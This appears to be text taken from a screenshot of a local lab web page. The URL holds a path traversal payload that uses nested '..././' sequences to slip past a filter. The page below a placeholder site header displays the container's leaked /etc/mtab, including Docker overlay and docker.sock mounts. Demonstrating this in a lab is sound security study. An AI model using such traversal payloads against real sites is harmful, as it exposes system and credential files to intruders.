 localhost:81/?file=..././..././..././..././..././/etc/mtab
Website Title
Home About News Contact
overlay / overlay rw,relatime,lowerdir=/var/lib/docker/overlay2/l/QRH532GDAXQUNWS22V7WAIC3MW:/var/lib/docker/overlay2/l/7YZ4PWLKKCCXJSKCDB6HH5SU3V:/var/lib/docker/overlay2
/l/DYES6ICWO2VFR25VH2OPZJL2UJ:/var/lib/docker/overlay2/l/EFKSMIBXM76SGVMPHOGOA7IJHQ:/var/lib/docker/overlay2/l/QQUJK3FA3AUNG42JP2GV6LRB3J:/var/lib/docker/overlay2
/l/EHYQJE47Y77R6Z5Y36UIO7EMQF:/var/lib/docker/overlay2/l/54DZ5ZWHVVQBQT5KGQF6AVY5VG:/var/lib/docker/overlay2/l/QE26LXJE7ZVME4VNUGDFSUY7AF:/var/lib/docker/overlay2
/l/TIGNULWYYZ322XYQWSDGYXIR5S:/var/lib/docker/overlay2/l/KDGDHCJRZB42ARLRNFHRNH7Y23:/var/lib/docker/overlay2/l/JFOTKE6CBI44XTTBO5SKSSCTYH:/var/lib/docker/overlay2
/l/YXEAG2Y6HI4EOGMOXNPAYQ3KUH:/var/lib/docker/overlay2/l/XRLOED3D6KWDQTKCC7UW6IWNWE:/var/lib/docker/overlay2/l/ZSHETQTXGRQGJTKD3PASRTESR2:/var/lib/docker/overlay2
/l/DULKR5OJZAKIQDGIX6CJ3RVIBU:/var/lib/docker/overlay2/l/CJDFOAPP3C6T4GVJUA6SA62IG5:/var/lib/docker/overlay2/l/57UOUQHC6UVOPKIFY2N3SXJRB4:/var/lib/docker/overlay2
/l/MZZL36CE3P6SSAC6LGI62LBTRG,upperdir=/var/lib/docker/overlay2/d9afa5b5a158fc7958c595e4f5f3c7401b9493f1b7bb558679bdbe197f2a2d2b/diff,workdir=/var/lib/docker/overlay2
/d9afa5b5a158fc7958c595e4f5f3c7401b9493f1b7bb558679bdbe197f2a2d2b/work 0 0 proc /proc proc rw,nosuid,nodev,noexec,relatime 0 0 tmpfs /dev tmpfs rw,nosuid,size=65536k,mode=755,inode64 0 0
devpts /dev/pts devpts rw,nosuid,noexec,relatime,gid=5,mode=620,ptmxmode=666 0 0 sysfs /sys sysfs ro,nosuid,nodev,noexec,relatime 0 0 cgroup /sys/fs/cgroup cgroup2
ro,nosuid,nodev,noexec,relatime,nsdelegate,memory_recursiveprot 0 0 mqueue /dev/mqueue mqueue rw,nosuid,nodev,noexec,relatime 0 0 shm /dev/shm tmpfs
rw,nosuid,nodev,noexec,relatime,size=65536k,inode64 0 0 tmpfs /run/docker.sock tmpfs rw,nosuid,nodev,noexec,relatime,size=813276k,mode=755,inode64 0 0 /dev/sda1 /etc/resolv.conf ext4
rw,relatime,errors=remount-ro 0 0 /dev/sda1 /etc/hostname ext4 rw,relatime,errors=remount-ro 0 0 /dev/sda1 /etc/hosts ext4 rw,relatime,errors=remount-ro 0 0 devpts /dev/console devpts
rw,nosuid,noexec,relatime,gid=5,mode=620,ptmxmode=666 0 0 proc /proc/bus proc ro,nosuid,nodev,noexec,relatime 0 0 proc /proc/fs proc ro,nosuid,nodev,noexec,relatime 0 0 proc /proc/irq proc
ro,nosuid,nodev,noexec,relatime 0 0 proc /proc/sys proc ro,nosuid,nodev,noexec,relatime 0 0 proc /proc/sysrq-trigger proc ro,nosuid,nodev,noexec,relatime 0 0 tmpfs /proc/asound tmpfs ro,relatime,inode64 0 0
tmpfs /proc/acpi tmpfs ro,relatime,inode64 0 0 tmpfs /proc/kcore tmpfs rw,nosuid,size=65536k,mode=755,inode64 0 0 tmpfs /proc/keys tmpfs rw,nosuid,size=65536k,mode=755,inode64 0 0 tmpfs
/proc/timer_list tmpfs rw,nosuid,size=65536k,mode=755,inode64 0 0 tmpfs /sys/firmware tmpfs ro,relatime,inode64 0 0